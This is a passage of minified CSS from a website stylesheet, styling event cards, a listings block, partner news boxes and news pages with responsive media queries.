(max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}.event__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.event__header-more{width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}.event__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.event__header-more-arrow svg{fill:#2f3d57}.event__header-more:focus,.event__header-more:hover{color:#fff;background-color:#23cea5;border:none}.event__header-more:focus svg,.event__header-more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__banner{width:100%;height:100%;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__banner{width:100%;height:100%}}.event .event__banner img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:1200px) and (max-width:1350px){.event .event__banner img{width:276px;height:276px}}@media (min-width:320px) and (max-width:575px){.event .event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card{margin-top:30px}}.event .event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big{width:100%;height:auto}}.event .event__card-big .event__card-img{display:block;width:100%;height:auto;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big .event__card-img{width:100%;height:auto}}.event .event__card-big .event__card-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event .event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}}.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px;height:26px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}}.event .event__card-big-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event .event__card-big .event__card-title{font-size:32px;line-height:39px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-title{font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}}.event .event__card_top{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event .event__card_top .event__card-img{width:190px;height:auto;margin-right:30px;margin-bottom:0}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-img{width:100%;height:auto;margin-right:0}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-img{width:60%;height:auto;margin-right:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-img{width:50%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}}.event .event__card_top .event__card-info{-ms-flex-preferred-size:61%;flex-basis:61%;max-width:61%}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-info{margin-top:10px;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-info{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}.event .event__card_top .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-header{margin-top:10px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event .event__card_top .event__card-category{font-size:18px;line-height:22px;margin-right:15px;height:26px}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-category{margin-right:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-category{margin-right:auto}}.event .event__card_top .event__card-title{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:204px;font-size:28px;line-height:36px}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-title{max-width:100%;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-title{max-width:100%;min-height:200px;font-size:32px;line-height:39px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-title{max-width:100%;font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-title{max-width:100%;font-size:28px;line-height:36px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card_top .event__card-title{max-width:100%}}@media (min-width:320px) and (max-width:575px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card_top .event__card-date{font-size:18px;line-height:25px}}@media (min-width:768px) and (max-width:991px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event .event__card_top .event__card-date{font-size:16px;line-height:22px}}.event .event__card-img{display:block;width:190px;height:auto;border-radius:10px;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-img{width:100%;height:auto}}.event .event__card-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-img:hover{opacity:.9}.event .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:768px) and (max-width:991px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.event .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap}}.event .event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background-color:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-category{margin-right:10px;font-size:18px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event .event__card-category{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event .event__card-category{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-category{margin-right:10px}}.event .event__card-date{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#1c2237}@media (min-width:320px) and (max-width:575px){.event .event__card-date{font-size:16px;line-height:22px}}.event .event__card-title{display:block;max-height:180px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2f3d57}.event .event__card-title:hover{text-decoration:underline}@media (min-width:576px) and (max-width:767px){.event .event__card-title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event .event__card-title{font-size:22px;line-height:27px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-title{max-width:208px;font-size:18px;line-height:22px}}.event__list-top{margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-top{margin-bottom:0}}@media (min-width:768px) and (max-width:991px){.event__list-top{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__list-top{margin-bottom:0}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header{margin-right:10px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__list-bottom .event__card-header .event__card-category{height:26px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__list-bottom .event__card-header .event__card-category{margin-right:auto}}.event__list-bottom .event__card-header .event__card-date{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-header .event__card-date{font-size:12px;line-height:14px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-category{font-size:14px;line-height:1}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__card-title{font-size:12px;line-height:13px}}@media (min-width:320px) and (max-width:575px){.event__dinamic .event__header-more{width:100%;font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.event__dinamic .event__header-more{width:100%;font-size:16px;line-height:22px}}.myfricktwoo{margin-top:50px}@media (min-width:320px) and (max-width:575px){.myfricktwoo{padding-top:0}}.myfricktwoo__header{margin-bottom:20px}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header{margin-bottom:20px}}.myfricktwoo__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-title{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:42px;line-height:51px;margin-bottom:12px}}.myfricktwoo__header-sub{display:inline-block;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-sub{font-size:16px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-sub{font-size:16px}}.myfricktwoo__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-left:auto}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-buttons{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.myfricktwoo__header-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:264px;height:46px;border:1px solid #d0d9e4;border-radius:23px;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-more{font-size:14px;line-height:19px;width:100%}}@media (min-width:576px) and (max-width:767px){.myfricktwoo__header-more{width:100%}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-more{width:264px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-more{width:264px;margin-bottom:0}}.myfricktwoo__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-more-arrow svg{fill:#2f3d57}.myfricktwoo__header-more:focus,.myfricktwoo__header-more:hover{color:#fff;background-color:#23cea5;border:none}.myfricktwoo__header-more:focus svg,.myfricktwoo__header-more:hover svg{fill:#fff}.myfricktwoo__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background:#fe5f55;cursor:pointer}@media (min-width:320px) and (max-width:575px){.myfricktwoo__header-create{font-size:14px;line-height:19px}}@media (max-width:767px){.myfricktwoo__header-create{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.myfricktwoo__header-create{width:304px;margin-left:20px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__header-create{width:304px;margin-left:20px}}.myfricktwoo__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.myfricktwoo__header-create-arrow svg{fill:#fff}.myfricktwoo__header-create:focus,.myfricktwoo__header-create:hover{background-color:#23cea5;border:none}.myfricktwoo__header-create:focus svg,.myfricktwoo__header-create:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;list-style:none}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.myfricktwoo .myfricktwoo__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0;margin-bottom:10px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.myfricktwoo .myfricktwoo__nav-item:focus,.myfricktwoo .myfricktwoo__nav-item:hover{background-color:#fff;border:1px solid #fe5f55}.myfricktwoo .myfricktwoo__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2f3d57}.myfricktwoo .myfricktwoo__nav-icon{width:20px;height:20px;margin-right:10px}.myfricktwoo .myfricktwoo__nav-icon img{display:block}.myfricktwoo .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:auto}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:358px}.myfricktwoo .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}.myfricktwoo .myfricktwoo__card:last-child{margin-bottom:20px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card{width:100%;min-height:430px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card{width:100%}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card{width:100%;height:auto}}.myfricktwoo .myfricktwoo__card_top{background:#eff1f3}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#fe5f55;border-radius:6px}.myfricktwoo .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}.myfricktwoo .myfricktwoo__card-img{position:relative;display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d0d9e4}.myfricktwoo .myfricktwoo__card-img .no-photo::before{content:"";display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.myfricktwoo .myfricktwoo__card-img{width:100%;height:202px}}.myfricktwoo .myfricktwoo__card-img img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-img:hover{opacity:.9}.myfricktwoo .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-info{min-height:auto}}.myfricktwoo .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#1c2237;margin-bottom:5px;max-height:60px;overflow:hidden}.myfricktwoo .myfricktwoo__card-title:hover{text-decoration:underline}.myfricktwoo .myfricktwoo__card-top{display:none}.myfricktwoo .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-price{margin-bottom:5px}}.myfricktwoo .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758291;border:1px solid #d0d9e4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-category{font-size:14px;line-height:19px}}.myfricktwoo .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}.myfricktwoo .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.myfricktwoo .myfricktwoo__card-published{font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-right:15px}.myfricktwoo .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}.myfricktwoo .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758291}.myfricktwoo .myfricktwoo__card .view__number{font-weight:400;font-size:14px;line-height:19px;color:#758291}.myfricktwoo__banners{margin-bottom:70px;width:100%}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__banners{margin-top:30px}}.myfricktwoo__banners img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.myfricktwoo .myfricktwoo__card-more{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:285px;height:411px;background-color:#eff1f3;border-radius:6px}@media (min-width:992px) and (max-width:1199px){.myfricktwoo .myfricktwoo__card-more{display:-webkit-box;display:-ms-flexbox;display:flex}}.myfricktwoo .myfricktwoo__card-more-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.myfricktwoo .myfricktwoo__card-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px;height:90px;border-radius:45px;opacity:.9;border:1px solid #a0aaba;margin-bottom:10px}.myfricktwoo .myfricktwoo__card-round svg{fill:#0fc69a}.myfricktwoo .myfricktwoo__card-round:hover{background-color:#23cea5;border-color:transparent}.myfricktwoo .myfricktwoo__card-round:hover svg{fill:#fff}.myfricktwoo .myfricktwoo__card-text{width:200px;height:50px;font-weight:400;font-size:18px;line-height:25px;text-align:center;color:#1c2237}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}}.city-news__box-partner{margin-top:50px}.city-news__box-partner .city-news__header{margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.city-news__box-partner .city-news__header{margin-bottom:15px}}@media (min-width:576px) and (max-width:767px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.city-news__box-partner .city-news__header{margin-bottom:5px}}@media (min-width:320px) and (max-width:575px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__more-dunamic-partners{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.city-news__more-dunamic-partners{margin-bottom:30px}}#page-news{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:768px) and (max-width:991px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#page-news{padding-top:5px;padding-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-news{padding-top:5px;padding-bottom:35px}}#page-news .page-news__header{margin-top:15px;padding-bottom:5px}#page-news .page-news__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55;margin:0}@media (min-width:320px) and (max-width:575px){#page-news .page-news__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#page-news .page-news__title{font-size:42px;line-height:51px}}#page-news .card-item{margin-top:15px;margin-bottom:15px}#page-news .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){#page-news .card-item__published{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:320px) and (max-width:575px){#page-news .card-item__title{font-size:14px;line-height:18px}}#news-single{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and 